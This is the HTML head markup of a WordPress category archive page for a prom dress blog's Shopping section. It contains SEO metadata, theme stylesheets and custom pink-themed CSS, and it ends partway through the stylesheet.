

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rightpromdress.com/category/shopping/
body_size: 92625
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shopping Archives - Right Prom Dress Blog</title>
	<link rel="canonical" href="https://www.rightpromdress.com/category/shopping/" />
	<link rel="next" href="https://www.rightpromdress.com/category/shopping/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shopping Archives - Right Prom Dress Blog" />
	<meta property="og:url" content="https://www.rightpromdress.com/category/shopping/" />
	<meta property="og:site_name" content="Right Prom Dress Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.rightpromdress.com/category/shopping/","url":"https://www.rightpromdress.com/category/shopping/","name":"Shopping Archives - Right Prom Dress Blog","isPartOf":{"@id":"https://www.rightpromdress.com/#website"},"primaryImageOfPage":{"@id":"https://www.rightpromdress.com/category/shopping/#primaryimage"},"image":{"@id":"https://www.rightpromdress.com/category/shopping/#primaryimage"},"thumbnailUrl":"https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg","breadcrumb":{"@id":"https://www.rightpromdress.com/category/shopping/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rightpromdress.com/category/shopping/#primaryimage","url":"https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg","contentUrl":"https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg","width":1920,"height":1280,"caption":"Flower Delivery"},{"@type":"BreadcrumbList","@id":"https://www.rightpromdress.com/category/shopping/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rightpromdress.com/"},{"@type":"ListItem","position":2,"name":"Shopping"}]},{"@type":"WebSite","@id":"https://www.rightpromdress.com/#website","url":"https://www.rightpromdress.com/","name":"Right Prom Dress Blog","description":"","publisher":{"@id":"https://www.rightpromdress.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rightpromdress.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rightpromdress.com/#organization","name":"Right Prom Dress Blog","url":"https://www.rightpromdress.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rightpromdress.com/#/schema/logo/image/","url":"https://www.rightpromdress.com/wp-content/uploads/logo.png","contentUrl":"https://www.rightpromdress.com/wp-content/uploads/logo.png","width":324,"height":60,"caption":"Right Prom Dress Blog"},"image":{"@id":"https://www.rightpromdress.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Right Prom Dress Blog &raquo; Feed" href="https://www.rightpromdress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Right Prom Dress Blog &raquo; Comments Feed" href="https://www.rightpromdress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Right Prom Dress Blog &raquo; Shopping Category Feed" href="https://www.rightpromdress.com/category/shopping/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rightpromdress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.rightpromdress.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://www.rightpromdress.com/wp-content/plugins/social-media-widget/social_widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graceful-style-css' href='https://www.rightpromdress.com/wp-content/themes/graceful/style.css?ver=6.9' type='text/css' media='all' />
<style id='graceful-style-inline-css' type='text/css'>
 .wrapped-content { max-width: 1160px; } .sidebar-slide-menu { width: 340px; left: -340px; padding: 85px 35px 0px; } .sidebar-left, .sidebar-right { width: 307px; } [data-layout*="rightsidebar"] .content-wrap, [data-layout*="leftsidebar"] .content-wrap { width: calc(100% - 307px); width: -webkit-calc(100% - 307px); } [data-layout*="leftrightsidebar"] .content-wrap { width: calc(100% - 614px); width: -webkit-calc(100% - 614px); } [data-layout*="fullwidth"] .content-wrap { width: 100%; } #top-navigation > div, #main-navigation > div, #graceful-post-slider.wrapped-content, #special-links, .main-content, .site-footer-wrap { padding-left: 40px; padding-right: 40px; } body { background-color: #ffffff; } .graceful-loading-wrap { background-color: #ffffff; } .site-branding a { background-color: transparent !important; } .site-branding a { color: #000000; background: #ffffff; } .entry-header { background-color: #ffffff; } #special-links h4 { background-color: rgba(241,241,241, 0.85); color: #000000; } #main-navigation a, #main-navigation i, #main-navigation #s { color: #000000; } .main-navigation-sidebar span, .sidebar-slide-menu-close-btn span { background-color: #000000; } #main-navigation a:hover, #main-navigation i:hover, #main-navigation li.current-menu-item > a, #main-navigation li.current-menu-ancestor > a, #main-navigation .sub-menu li.current-menu-item > a, #main-navigation .sub-menu li.current-menu-ancestor> a { color: #010101; } .main-navigation-sidebar:hover span { background-color: #010101; } #site-menu .sub-menu, #site-menu .sub-menu a { background-color: #f1f1f1; border-color: rgba(0,0,0, 0.1); } #main-navigation #s { background-color: #f1f1f1; } #main-navigation #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */ color: rgba(0,0,0, 0.7); } #main-navigation #s::-moz-placeholder { /* Firefox 19+ */ color: rgba(0,0,0, 0.7); } #main-navigation #s:-ms-input-placeholder { /* IE 10+ */ color: rgba(0,0,0, 0.7); } #main-navigation #s:-moz-placeholder { /* Firefox 18- */ color: rgba(0,0,0, 0.7); } /* Background Color */ .sidebar-slide-menu, #special-links, .main-content, #graceful-post-slider, #primary select, #primary input, #primary textarea { background-color: #ffffff; } /* Text Color */ #primary, #primary select, #primary input, #primary textarea, #primary .post-author a, #primary .graceful-widget a, #primary .comment-author { color: #010101; } /* Title Color */ #primary h1 a, #primary h1, #primary h2, #primary h3, #primary h4, #primary h5, #primary h6, .post-page-content > p:first-child:first-letter, #primary .author-info h4 a, #primary .related-posts h4 a, #primary .content-pagination .previous-page a, #primary .content-pagination .next-page a, blockquote, #primary .post-share a { color: #030303; } #primary h1 a:hover { color: rgba(3,3,3, 0.75); } /* Meta Tags */ #primary .post-date, #primary .post-comments, #primary .post-author, #primary .related-post-date, #primary .comment-meta a, #primary .author-share a, #primary .post-tags a, #primary .tagcloud a, .widget_categories li, .widget_archive li, .ahse-subscribe-box p, .rpwwt-post-author, .rpwwt-post-categories, .rpwwt-post-date, .rpwwt-post-comments-number { color: #a1a1a1; } #primary input::-webkit-input-placeholder { /* Chrome/Opera/Safari */ color: #a1a1a1; } #primary input::-moz-placeholder { /* Firefox 19+ */ color: #a1a1a1; } #primary input:-ms-input-placeholder { /* IE 10+ */ color: #a1a1a1; } #primary input:-moz-placeholder { /* Firefox 18- */ color: #a1a1a1; } /* Brand Colors */ aside a, #primary a, .post-categories { color: #010101; } .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y { background: #010101; } #primary a:hover { color: rgba(1,1,1, 0.8); } blockquote { border-color: #010101; } /* Selection Color */ ::-moz-selection { color: #ffffff; background: #010101; } ::selection { color: #ffffff; background: #010101; } /* Border Colors */ #primary .post-footer, #primary .author-info, #primary .entry-comments, #primary .graceful-widget li, #primary #wp-calendar, #primary #wp-calendar caption, #primary #wp-calendar tbody td, #primary .widget_nav_menu li a, #primary .tagcloud a, #primary select, #primary input, #primary textarea, .widget-title h2:before, .widget-title h2:after, .post-tags a, .gallery-caption, .wp-caption-text, table tr, table th, table td, pre { border-color: #e8e8e8; } /* Related-posts */ #primary .related-posts { border-bottom: 1px solid; border-top: 1px solid; padding: 27px 0 33px; border-color: #e8e8e8; } .related-posts h3 { font-family: 'Montserrat', sans-serif; font-size: 14px; font-weight: 600; letter-spacing: 2px; line-height: 1; margin-bottom: 19px; text-align: center; text-transform: uppercase; } .related-posts h4 { margin-top: 8px; } .related-posts h4 a { font-size: 18px; letter-spacing: 0.5px; } .related-posts section { float: left; margin-right: 23px; width: calc((100% - (2 * 23px)) / 3); width: -webkit-calc((100% - (2 * 23px)) / 3); } .related-posts section:last-of-type { margin-right: 0 !important; } .related-posts section > a { display: block; height: 130px; overflow: hidden; } .related-post-date { font-size: 11px; } hr { background-color: #e8e8e8; } /* Button Colors */ .widget_search i, .widget_search #searchsubmit, .post-navigation i, #primary .submit, #primary .content-pagination.numeric a, #primary .content-pagination.load-more a, #primary .graceful-subscribe-box input[type="submit"], #primary .widget_wysija input[type="submit"], #primary .post-password-form input[type="submit"], #primary .wpcf7 [type="submit"] { color: #ffffff; background-color: #555555; } .post-navigation i:hover, #primary .submit:hover, #primary .content-pagination.numeric a:hover, #primary .content-pagination.numeric span, #primary .content-pagination.load-more a:hover, #primary .graceful-subscribe-box input[type="submit"]:hover, #primary .widget_wysija input[type="submit"]:hover, #primary .post-password-form input[type="submit"]:hover, #primary .wpcf7 [type="submit"]:hover { color: #ffffff; background-color: #010101; } /* Image Overlay Color */ .image-overlay, #infinite-scrolling, #primary h4.image-overlay { color: #ffffff; background-color: rgba(0,0,0, 0.3); } .image-overlay a, .graceful-post-slider .prev-arrow, .graceful-post-slider .next-arrow, #primary .image-overlay a, #graceful-post-slider .slick-arrow, #graceful-post-slider .slider-dots { color: #ffffff; } .slide-caption { background: rgba(255,255,255, 0.95); } #graceful-post-slider .slick-active { background: #ffffff; } #site-footer, #site-footer select, #site-footer input, #site-footer textarea { background-color: #f6f6f6; color: #333333; } #site-footer, #site-footer a, #site-footer select, #site-footer input, #site-footer textarea { color: #333333; } #site-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */ color: #333333; } #site-footer #s::-moz-placeholder { /* Firefox 19+ */ color: #333333; } #site-footer #s:-ms-input-placeholder { /* IE 10+ */ color: #333333; } #site-footer #s:-moz-placeholder { /* Firefox 18- */ color: #333333; } /* Footer Title Color */ #site-footer h1, #site-footer h2, #site-footer h3, #site-footer h4, #site-footer h5, #site-footer h6 { color: #111111; } #site-footer a:hover { color: #010101; } /* Footer Border Color*/ #site-footer a, #site-footer .graceful-widget li, #site-footer #wp-calendar, #site-footer #wp-calendar caption, #site-footer #wp-calendar tbody td, #site-footer .widget_nav_menu li a, #site-footer select, #site-footer input, #site-footer textarea, #site-footer .widget-title h2:before, #site-footer .widget-title h2:after, .footer-widgets { border-color: #e0dbdb; } #site-footer hr { background-color: #e0dbdb; } .entry-header { background-image:url(); } .logo-img { max-width: 400px; } #main-navigation { text-align: left; } .main-navigation-sidebar { float: left; margin-right: 15px; } .main-navigation-search { float: right; margin-left: 15px; } .site-menu-wrapper { margin-right: 100px; } .main-navigation-sidebar { float: left; margin-right: 15px; } .main-navigation-search { float: right; margin-left: 15px; } .site-menu-wrapper { margin-right: 110px; } #graceful-post-slider { padding-top: 40px; } #graceful-post-slider .owl-nav button { display: inline-block; } #graceful-post-slider .owl-nav { background-color: #f3f3f3; height: 80px; } #graceful-post-slider .owl-stage-outer:after { display: block; } .content-column > li { margin-bottom: 100px; } [data-layout*="rightsidebar"] .sidebar-right { padding-left: 37px; } [data-layout*="leftsidebar"] .sidebar-left { padding-right: 37px; } [data-layout*="leftrightsidebar"] .sidebar-right { padding-left: 37px; } [data-layout*="leftrightsidebar"] .sidebar-left { padding-right: 37px; } .footer-widgets > .graceful-widget { width: 30%; margin-right: 5%; } .footer-widgets > .graceful-widget:nth-child(3n+3) { margin-right: 0; } .footer-widgets > .graceful-widget:nth-child(3n+4) { clear: both; } .footer-copyright { float: right; } .footer-socials { float: left; } .graceful-loading-wrap { height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 100000; } .graceful-loading-wrap > div { left: 50%; position: absolute; top: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } .cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #000000; border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}} 
/*# sourceURL=graceful-style-inline-css */
</style>
<link rel='stylesheet' id='graceful-luxe-blog-style-css' href='https://www.rightpromdress.com/wp-content/themes/graceful-luxe-blog/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-open-fonts-css' href='https://www.rightpromdress.com/wp-content/fonts/bb338cfdb8ce679b946c7ff9b3c82453.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='graceful-fontawesome-css' href='https://www.rightpromdress.com/wp-content/themes/graceful/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graceful-google-fonts-css' href='https://www.rightpromdress.com/wp-content/themes/graceful/assets/css/google-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graceful-woocommerce-css' href='https://www.rightpromdress.com/wp-content/themes/graceful/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.rightpromdress.com\/wp-admin\/admin-ajax.php","nonce":"ba932b8808","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rightpromdress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rightpromdress.com/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rightpromdress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.rightpromdress.com/wp-content/uploads/rightpromdress-45x45.png" sizes="32x32" />
<link rel="icon" href="https://www.rightpromdress.com/wp-content/uploads/rightpromdress.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rightpromdress.com/wp-content/uploads/rightpromdress.png" />
<meta name="msapplication-TileImage" content="https://www.rightpromdress.com/wp-content/uploads/rightpromdress.png" />
		<style type="text/css" id="wp-custom-css">
			#top-navigation {
    background: #E80285 !important;}
	#main-navigation {
    background-color: #E80285 !important;}
	#site-menu li a{color: #fff;}
	
	.main-navigation-search .navigation-search-button {
    background: #E80285 !important;
    border: 1px solid #E80285 !important;}
	.navigation-search-button {
    background: #E80285 !important;
    border: 1px solid #E80285 !important;}
	
	#site-footer {
    background: #E80285;}

.luxe-latest-posts-slider .luxe-category-label { background: #E80285 !important;}
.graceful-luxe-category-label { background: #E80285 !important;}
aside .graceful-widget h2, .graceful-widget .widget-title {    border: 1px solid #E80285;}
#site-footer ul li a {color: #fff;}

#site-footer .graceful-widget .widget-title::after {
    border-top: 8px solid #fff;}

/* First column - show tags 1–12 only */
#tag_cloud-2 .tagcloud a:nth-child(n+13) {
  display: none !important;
}

/* Second column - show tags 13–24 only */
#tag_cloud-3 .tagcloud a:nth-child(-n+12),
#tag_cloud-3 .tagcloud a:nth-child(n+25) {
  display: none !important;
}

/* Third column - show tags 25–36 only */
#tag_cloud-4 .tagcloud a:nth-child(-n+24),
#tag_cloud-4 .tagcloud a:nth-child(n+37) {
  display: none !important;}
.widget_categories ul li {
    float: left;
    text-align: right;
    width: 100%;
    line-height: 40px;border: none;
      padding: 0 !important;}
.tagcloud a {
    color: #fff !important;
    border: none !important;
    width: 100%;
